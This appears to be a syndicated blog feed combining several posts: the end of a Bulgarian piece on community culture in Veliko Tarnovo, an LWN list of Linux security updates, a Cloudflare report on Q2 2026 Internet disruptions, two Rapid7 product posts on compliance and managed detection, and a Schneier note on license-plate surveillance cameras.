Институциите са така устроени, че трябва да намерят начин да обхванат едно ново за обществото движение, иначе са застрашени да бъдат сменени. Откакто осъзнах това, работя по-спокойно. Затова, когато съберем хора за някакъв общностен процес, ги молим да не говорят за две неща – за институциите и за пари. Нека видим какво ние можем да направим, какво искаме да направим.
Самият релеф на града според него спомага за изграждането на микрообщности. Велико Търново не разполага с големи зали или площади, но пък в по-малките локации хората по естествен път си стават по-близки. Архитектурата и начинът, по който един град е планиран, предлагат различни условия за жителите си. С това всъщност се съобразяват и културните оператори като Галин Попов – с възможността да създават, вярвайки в свободния дух. И убедено вървейки срещу инерцията на познатото.
Хората, които тихо и кротко променят средата, формират общности и задават посоки, в които има смисъл да тръгнем заедно. Тук ви срещаме с тях. Това са „Тези хора“.
Security updates for Tuesday
Post Syndicated from jzb original https://lwn.net/Articles/1085855/
Security updates have been issued by AlmaLinux (grafana and libreswan), Debian (openjdk-11 and openjdk-17), Fedora (opkssh, perl-Mojolicious, and rpm), Mageia (libyang, memcached, nginx, packages, and sqlite3), Oracle (.NET 8.0, acl, buildah, compat-openssl11, compat-poppler022, dogtag-pki, git-lfs, glibc, go-fdo-client, golang, httpd:2.4, jackson-annotations, jackson-core, jackson-databind, jackson-jaxrs-providers, and jackson-modules-base, kernel, libpq, LibRaw, maven:3.8, mysql8.4, nodejs:22, nodejs:24, openssl, podman, poppler, python3.14, samba, sssd, tomcat, tomcat9, vim, and yggdrasil), Red Hat (gstreamer1-plugins-bad-free), SUSE (afterburn, alsa, apache-ivy, avahi, aws-nitro-enclaves-cli, chromium, cifs-utils, cockpit, cockpit-machines, cockpit-packages, cockpit- podman, cockpit-repos, cockpit-subscriptions, containerd, curl, docker-compose, freetype2, gawk, glib2, google-cloud-sap-agent, gpg2, gstreamer-plugins-bad, gzip, helm, ignition, ImageMagick, jackson-annotations, jackson-bom, jackson-core, jackson- databind, jackson-dataformats-binary, jackson-modules-base, jackson-annotations, jackson-core, jackson-databind, java-11-openjdk, jline3, joe, jq, kernel, libgcrypt, libknet-devel, libsoup, libxml2, mariadb-connector-c, mcphost, net-tools, nghttp2, opennlp, openssl-1_0_0, PackageKit, pam, patch, pcr-oracle, perl, perl-DBI, perl-HTTP-Date, python-aiohttp, python-cryptography, python-Pillow, python-pyasn1, python-soupsieve, python-tornado, python-tornado6, python-urllib3, python3, radvd, rust-keylime, s390-tools, shibboleth-sp, sssd, systemd, tiff, vim, and wpa_supplicant), and Ubuntu (FreeIPMI, glibc, linux-aws, linux-aws, linux-raspi, linux-aws-6.8, linux-aws-fips, linux-azure, linux-azure-6.8, linux-azure, linux-oracle, linux-azure-5.15, linux-azure-fde-5.15, linux-oracle-5.15, linux-azure-6.17, linux-azure-fde, linux-azure-fde-6.17, linux-azure-fde-6.8, linux-azure-fips, linux-hwe-6.8, linux-ibm, linux-ibm-6.8, linux-nvidia-tegra, linux-xilinx, linux-oracle-6.17, roc-toolkit, and samba).
Natural disasters and government interference: examining Q2 2026’s major Internet disruption event
Post Syndicated from Lai Yi Ohlsen original https://blog.cloudflare.com/q2-2026-internet-disruption-summary/
Like most infrastructure, the Internet's fragility is easy to overlook — as long as it's working. When it fails, its complexity comes into full view. Cloudflare is in a unique position to detect and document the moments when one of the interrelated systems the Internet depends on breaks down and connectivity suffers as a result. Each quarter, we summarize the disruptions we detect and annotate on Cloudflare Radar.
In Q2 2026, Super Typhoon Sinlaku just north of Guam caused the longest outage, while government-mandated shutdowns during exam periods in Sudan were the most frequent. Iran restored national Internet access, reconnecting its citizens to the global network after an 88-day blackout, even as damage from drone strikes continued to disrupt AWS infrastructure elsewhere in the region. Finally, a cable cut in Saint Lucia and the distribution of faulty DNSSEC signatures in Germany underscored the fragility of Internet infrastructure, but also the remarkable stability these regional and global systems maintain when operating normally.
Here we will walk through the most significant Internet disruptions we observed in the second quarter of 2026, drawing on traffic data from Cloudflare Radar to show how each unfolded and what it meant for users on the ground. As always, this is a summary of notable, confirmed disruptions rather than an exhaustive list; a fuller view of detected traffic anomalies is available in the Cloudflare Radar Outage Center.
Natural disasters and electricity cause disruptions in Guam, Venezuela, and Tanzania
Super Typhoon Sinlaku, the strongest storm of the 2026 Pacific typhoon season so far, tracked through the Mariana Islands in mid-April, passing just north of Guam. Though the island was spared a direct hit, the storm brought tropical-storm-force winds, knocking out power across Guam and disrupting water systems, which had a direct impact on Internet connectivity. Traffic from the territory fell as much as 80% below expected levels from April 13 to 14.
Two months later, on June 24, two major earthquakes struck northern Venezuela within about a minute of each other, in Yumare and San Felipe, followed by an aftershock near the coast outside of Caracas. The first 7.5 magnitude earthquake took place at roughly 22:04 UTC (18:04 local time). The immediate impact of these events can be seen in Radar, which shows a sharp decrease in both HTTP bytes transferred at the same time as the earthquakes. This decrease can be seen particularly well in Fibex Telecom, which, according to APNIC data, has 1.6 million estimated users. The drop is also visible for CANTV, the state-owned incumbent, and VNET, a slightly smaller regional ISP.
Across the Atlantic just a few days later, a power outage in Tanzania on June 27 caused a sharp drop in HTTP traffic there that lasted for at least five hours. While distinct in cause from the country's election-related blackout in October 2025 (a deliberate government action rather than an infrastructure failure) the resulting telemetry and user impact were nearly identical: a drastic loss of connectivity that left residents unable to communicate with loved ones or access critical news.
It is striking how such fundamentally different events leave such similar footprints in the data and user experience. Taken together, these weather-related and power-driven disruptions demonstrate the immense impact the physical world can have on the digital, and the importance of Internet resilience and of building networks with enough redundancy in power, routing, and physical paths to withstand inevitable shocks.
Governments and geopolitics impact connectivity in Iran, UAE, Iraq and Sudan
Starting on May 26, Radar began seeing signs of Iran's previously announced Internet restoration, the tentative end of an 88-day shutdown that had left the country almost entirely offline since it began on February 28. On May 27, Radar reported that traffic had been restored to 40% of its pre-outage levels, a partial reopening consistent with reports that access was being reintroduced selectively rather than all at once. Since then, we have seen HTTP bytes climb to as high as 90% before settling back to roughly 59% of pre-shutdown levels. This volume is consistent with the traffic we observed in February, a window between this recent shutdown and a previous one in January, suggesting that connectivity has returned to something like its most recent pre-shutdown baseline rather than fully normalizing. In our 2026 World Cup analysis, Iran stood out as a solo outlier: While traffic in most participating countries rose and fell with match schedules, Iran's readings were dominated instead by the contrast between its post-restoration levels and the near-complete loss of connectivity that had preceded them.
Meanwhile, HTTP traffic to me-central-1, an AWS cloud region located in the United Arab Emirates, has remained low, aligning with AWS service reports on April 30 that the region "has suffered damage as a result of the conflict in the Middle East and is currently unable to reliably support customer applications." This update follows the reports on March 3 that facilities in both UAE and Bahrain “have experienced physical impacts to infrastructure as a result of drone strikes.” In the UAE, two facilities were “directly struck” and in Bahrain a drone strike near the facility caused “physical impact” to their infrastructure. The decreased traffic is the downstream signature of physical damage to the underlying data center infrastructure rather than a network fault, and it continues to affect the websites and applications hosted in that region, regardless of their own availability.
The second quarter of 2026 also included three government-mandated shutdowns in Iraq (on June 2, June 11, and June 28) as well as 10 in Sudan between April 13 and 23, all of which were imposed to prevent cheating on national exams — a seasonal pattern we have documented across multiple prior quarters in both countries. The outages in Sudan followed a consistent rhythm, each lasting approximately 3.5 hours from 11:45 to 15:15 UTC (13:45 to 17:15 local time), timed to the exam window. In Iraq the outages were shorter, lasting about 90 minutes each, and likewise scheduled around the hours in which exams were administered.
Each of these examples, whether a restoration or a disruption, illustrates the significant control governments exert over their national connectivity, and the ease with which access can be switched off, throttled, or selectively reintroduced as a matter of policy rather than infrastructure.
Infrastructure vulnerabilities affect users in Germany and Saint Lucia
On May 5, a DNSSEC key rollover at DENIC, the registry for Germany's .de domain, started producing invalid signatures. These key rollovers are the periodic replacement of the cryptographic keys used to sign a zone's DNS records; they are a routine but crucial piece of maintenance, as resolvers that validate DNSSEC will only trust answers whose signatures match the current published keys. In other words, if the digital signatures don't match expected values, the resolver assumes the site has been tampered with and cuts off access. When invalid signatures started being produced, validating resolvers worldwide rejected every request for a .de website and returned SERVFAIL errors until normal operation was restored at 23:15 UTC (01:15 local time on May 6).
Cloudflare Radar observed worldwide .de query volume rise during the outage. While perhaps initially counterintuitive, this is because failed answers are effectively uncacheable, so lookups normally served silently from cache instead had to be re-resolved and retried repeatedly, causing a sharp increase in queries.
From a user's perspective, the incident was experienced not as a DNS or cryptographic failure but simply as a wave of .de websites and services suddenly becoming unreachable. Though users were still able to access sites that did not use the .de TLD, the experience included pages failing to load, email bouncing, and apps timing out, all of which can mirror the experience of an outage. You can read more about DNSSEC and the impact of the events on our blog.
In the Caribbean, an infrastructure failure caused a similar drop in availability. On June 21, HTTP request traffic from Karib Cable’s network fell to essentially zero by around 21:00 UTC (17:00 local time), and remained flat for the better part of a day before recovering to expected levels around 17:00 UTC on June 22 (13:00 local time). The outage was reportedly caused by a fiber cut near the island, a familiar hazard for Caribbean networks that depend on a small number of terrestrial and submarine paths to reach the wider Internet, meaning a single break can sever a disproportionate amount of capacity. Because Karib Cable is one of the largest providers, the loss was also visible at the country level, with Saint Lucia's overall traffic dropping approximately 60% against the prior week for the duration of the cut.
Radar continues to monitor disruptions
The second quarter of 2026 saw Internet disruptions arise from a wide range of causes, including severe weather, an earthquake, power outages, government-directed shutdowns, damage to cloud infrastructure, cable cuts, and a DNSSEC misconfiguration. As these events demonstrate, the Internet depends on a complex set of interrelated systems, and a failure in any one of them can result in a loss of connectivity.
The Cloudflare Radar team is constantly monitoring for Internet disruptions, sharing our observations on the Cloudflare Radar Outage Center, via social media, and in posts on blog.cloudflare.com. Follow us on social media at @CloudflareRadar (X), noc.social/@cloudflareradar (Mastodon), and radar.cloudflare.com (Bluesky).
Rapid7 Cyber GRC is now available: Turn security action into compliance proof
Post Syndicated from Michael Chroney original https://www.rapid7.com/blog/post/pt-cyber-grc-available-prove-compliance-security
Compliance has become one of the biggest operational drains on modern security teams. CISOs are being asked to manage a growing sprawl of frameworks, prove control effectiveness more often, respond to more customer assurance requests, track risk across a growing web of third parties, and give executives and the board a clearer answer on whether cyber risk is actually going down.
Most of that pressure does not come from the frameworks themselves. It comes from the way compliance is still handled in many organizations, with security work happening in one set of tools and governance, risk, and compliance workflows managed somewhere else. Security teams detect exposures, investigate threats, validate risk, and drive remediation in active systems. Governance, Risk and Compliance (GRC) teams are often left managing controls, evidence, audits, third-party risk, and reporting in separate systems of record, which turns compliance into a constant reconciliation exercise rather than an extension of the security program.
That separation creates real drag. Skilled technical teams get pulled into repeated cycles of screenshots, exports, control validation, and spreadsheet updates, while CISOs are still left trying to answer the question that matters most: are our controls actually working right now?
Available today, Rapid7 Cyber GRC completely changes that model by connecting governance, risk, and compliance workflows to the security data and activity already happening across the environment. The result is a more connected way to reduce manual work, improve readiness, and turn security action into compliance proof.
Why compliance needs to move at the speed of security
For years, compliance work followed a familiar rhythm: prepare for the audit, gather evidence, prove the control, respond to findings, and start over when the next framework, customer review, or regulatory requirement arrives.
That rhythm works in conflict with how security teams operate today. Modern environments change continuously. Assets appear, cloud configurations drift, access permissions change, vulnerabilities emerge, vendors introduce risk, and remediation work is always in motion.
This leaves a widening gap between the state of the environment and the state of the evidence. A control that looked effective during the last audit may drift weeks later. A remediation effort may reduce risk, but the compliance record may not reflect it. A new exposure may change the risk tied to a control before the next review begins.
Boards and customers are asking for something more credible than periodic audit readiness. They want to understand whether security work is actually improving control health and reducing risk over time.
That is the shift from audit prep to continuous cyber assurance, built on better context and closer alignment between teams. As Bill Theissen, Managing Partner and VP of Consulting Services at Cyber Watch Systems, put it, “What excites me most about Rapid7 Cyber GRC is its ability to use existing security data, asset inventories, and API connectivity to produce more accurate, timely, and defensible risk reporting. Just as important, it helps bridge security engineering and GRC teams through a shared view of risk and a common language for communicating it.”
Cyber GRC is designed to support that shift by making governance, risk, and compliance part of how security teams prioritize, act, and prove progress. Compliance should not only document security activity after the fact – it should help show how that activity makes the business safer.
How Cyber GRC connects action to proof
Rapid7 Cyber GRC brings core GRC workflows into one place, including compliance program management, control monitoring, evidence collection, policy management, audit preparation, risk management, third-party risk management, exceptions, and reporting. Instead of managing those workflows in separate tools, teams can connect them to security context from the environment they are actively protecting.
Cyber GRC helps teams operationalize that model in a few practical ways:
-
Control monitoring helps teams see where requirements are being met and where gaps need attention.
-
Evidence workflows help teams collect, organize, and reuse proof across frameworks instead of rebuilding it for every audit.
-
Policy management helps link policies to controls, so teams can understand how documentation supports readiness.
-
Risk and issue workflows help teams assign ownership, track remediation, and prioritize work based on business and security context.
The value of that model is not just administrative efficiency. Security teams need confidence that controls are operating as intended, not simply that a control exists on paper. A policy may be in place without the control performing effectively. A remediation ticket may be closed without the underlying risk truly being reduced. Control testing and monitoring help close that gap by showing whether controls are functioning as expected, while issue and remediation workflows connect those findings to owners and next steps.
By connecting controls, evidence, risk, issues, policies, and remediation activity, Cyber GRC gives SecOps, IT, GRC, and compliance teams a shared view of where they stand and what needs to happen next.
Why third-party risk needs to be part of the same workflow
Third-party risk has become too significant to sit outside the rest of the security and compliance program. As organizations rely on more outside services, software, and vendors, they need a way to connect vendor risk to the same controls, evidence, remediation, and reporting workflows used internally. Verizon’s 2026 DBIR found that breaches involving third parties increased 60% from the previous year’s dataset and accounted for 48% of total breaches, which makes that connection harder to treat as optional.
Cyber GRC brings third-party risk management into the same operating picture by combining vendor oversight, control tracking, issue management, and evidence workflows in one place. That gives teams a more coherent way to assess external dependencies, understand where vendor risk affects control posture, and track action without creating yet another disconnected program.
Give leadership a better risk story
CISOs are under pressure to show progress in a way executives and boards can understand, and audit status alone does not tell the whole story.
Cyber GRC helps teams connect day-to-day security and compliance activity to higher-level reporting, including control health, readiness status, open risks, remediation progress, third-party dependencies, and evidence coverage. That gives leaders a clearer view of which gaps matter most, what is being done about them, and how security work is reducing risk.
What makes that more useful is the quality of the underlying context. When controls, evidence, vulnerabilities, risk, and remediation are tied together, leadership gets a stronger basis for understanding not just whether the organization is compliant, but whether its controls are keeping pace with the way risk is actually developing.
Why Rapid7
Security leaders have an opportunity to make compliance more connected, more useful, and closely aligned to the work already happening across their security program.
Rapid7 approaches Cyber GRC as part of a broader security program. What makes that more useful is the quality of the underlying context. When controls, evidence, vulnerabilities, risk, and remediation are tied together, leadership gets a stronger basis for understanding not just whether the organization is compliant, but whether its controls are keeping pace with the way risk is actually developing.
That connection is at the core of what makes this solution different. Compliance proof is stronger when it is grounded in security context, not assembled after the fact from disconnected tools and static reports. With Rapid7 Cyber GRC, teams can move from documenting compliance activity to showing how security work is improving control health and reducing risk in real time.
See how Rapid7 Cyber GRC can help your team turn security operations into continuous cyber assurance.
The Next Evolution of MDR: Preemptive Defense and Agentic Investigation
Post Syndicated from Mikayla Wyman original https://www.rapid7.com/blog/post/dr-the-next-evolution-mdr-preemptive-defense-agentic-investigation
For years, security operations followed a familiar sequence: detect suspicious activity, investigate what happened, and respond before it caused significant harm. That model developed in a threat landscape where defenders had considerably more time to establish the facts and decide what to do next. In 2019, the average data breach took 206 days to identify and another 73 days to contain, creating a total breach lifecycle of 279 days.
As the time between initial access and attacker movement continues to contract, security teams are being asked to operate within a much narrower window. AI is accelerating reconnaissance, vulnerability discovery, and campaign execution, while defenders are responsible for growing volumes of data across cloud, identity, endpoint, SaaS, and AI environments, often without equivalent growth in analyst capacity.
Managed detection and response is evolving to meet those conditions by connecting exposure intelligence, machine-speed investigation, and human expertise. This approach helps security teams identify credible risks sooner, understand their potential impact, and intervene earlier in the attack lifecycle.
MDR must move beyond alert-driven investigations
When suspicious activity generates an alert, traditional MDR typically moves into investigation mode. Analysts gather information about the affected asset or identity, correlate activity across security tools, establish the scope of the incident, and determine the appropriate response.
Although each step is necessary, much of the initial work involves finding and organizing information rather than applying expert judgment. Analysts can spend valuable time collecting asset details, checking vulnerabilities, validating signals, and reconstructing context before the investigation can progress.
Recent research conducted with Omdia found that 93% of security leaders agree AI improves analyst efficiency by automating repetitive tasks. Giving machines responsibility for routine evidence gathering and correlation allows analysts to focus their time on complex investigations, business impact, and response decisions.
Preemptive MDR connects exposure and detection
Exposure management and security operations often provide different views of the same environment. Exposure teams understand which vulnerabilities, assets, identities, and attack paths present risk, while detection and response teams see activity as it unfolds. Connecting these views gives analysts more context at the beginning of an investigation.
Preemptive MDR brings asset criticality, internet exposure, vulnerability data, and threat intelligence directly into the SOC workflow. When an alert appears, analysts can immediately see why the affected asset matters, which weaknesses may be involved, and whether the activity aligns with known attacker behavior.
The same context can also support action before an alert fires. Intelligence indicating stolen credentials or compromised sessions can be surfaced before an attacker uses them, while newly disclosed vulnerabilities can be assessed against the organization’s assets and business priorities. MDR teams can then guide remediation towards the exposures most likely to create a viable route into the environment.
By moving exposure intelligence closer to detection and response, investigations begin with a clearer understanding of what is happening and where action will have the greatest effect.
Agentic SOC capabilities accelerate investigation
By bringing security data together across the environment, connected context creates the foundation for agentic SOC capabilities. Security investigations require evidence gathering, correlation, validation, and scoping, with many of these tasks repeated across every alert.
AI agents can perform elements of that work in parallel by examining telemetry, connecting related activity, testing possible explanations, and presenting analysts with a structured account of what happened, what is at risk, and which actions are available. Analysts can then review the evidence and apply their understanding of the organization, its priorities, and the potential consequences of a response.
While AI can accelerate much of the investigation process, human oversight remains essential to the way this model operates. The same Omdia research found that 92% of security leaders believe analysts should retain responsibility for final decisions, while 90% view human oversight as essential to the accuracy and reliability of AI-driven processes.² Agentic SOC capabilities can support that balance by accelerating repeatable investigation work while keeping analysts responsible for decisions that require judgment and accountability.
Connected security data strengthens AI-driven MDR
Because security AI can only work with the data and context available to it, the quality of that foundation has a direct impact on the investigation. An investigation is more useful when the system can connect an alert to the affected user, asset, vulnerability, cloud resource, and wider attack path without requiring an analyst to search across several tools.
Rapid7’s data mesh brings together asset, cloud, configuration, exposure, event, and alert data in a normalized layer. This gives AI-driven investigations access to connected security context at the point of analysis and helps reduce the manual work involved in reconstructing it.
From faster response to continuous defense
Bringing exposure intelligence, connected security data, AI-driven investigation, and human expertise into the same operating model creates a continuous defense loop. Exposure context helps teams identify where attackers are most likely to find an opening, detection reveals how those risks are being used in practice, and response reduces the opportunities available to the next attacker.
This approach allows MDR to contribute beyond the investigation of individual alerts. Each incident can improve future detection and prioritization, while exposure insights can guide action before suspicious activity develops into a larger event. Analysts gain the context to make better decisions, and automation gives them more time to focus on the threats and business risks that require their expertise.
The next evolution of MDR will be defined by how effectively providers connect these capabilities. By combining preemptive insight with machine-speed investigation and accountable human decision-making, security teams can act earlier, investigate faster, and continuously strengthen their defenses as the threat environment changes.
Rapid7 will showcase upcoming investments in Preemptive MDR and Agentic SOC at Black Hat USA in Las Vegas, August 3–6, 2026.
THG Podcast: Counterfactuals – The Princeton Explosion
Post Syndicated from The History Guy: History Deserves to Be Remembered original https://www.youtube.com/watch?v=ZVJ_sz7JIEI
Axon Is Another License Plate Surveillance Company
Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2026/07/axon-is-another-license-plate-surveillance-company.html
Governments are switching, but I’m not sure it makes a difference:
…some municipalities, including Denver, Colorado, are ditching their Flock arrays. But keep in mind that if they’re only switching from Flock to another brand of license-plate readers, like Axon, it’s like a gambling addict trying to kick the habit by switching from FanDuel to DraftKings.
[…]
Despite what you may read on the Flock website, Axon cameras are pretty effective when it comes to hoovering up personal details that can go far beyond your license plate numbers. That means a municipality that opts for Axon cameras instead of Flock units won’t necessarily reduce the amount privacy its citizens lose through their use.